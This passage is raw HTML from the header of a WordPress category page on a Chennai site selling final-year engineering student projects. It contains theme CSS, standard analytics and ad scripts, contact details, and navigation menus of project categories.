								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/categories/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="archive category category-arduino-projects category-26 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook hfeed single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
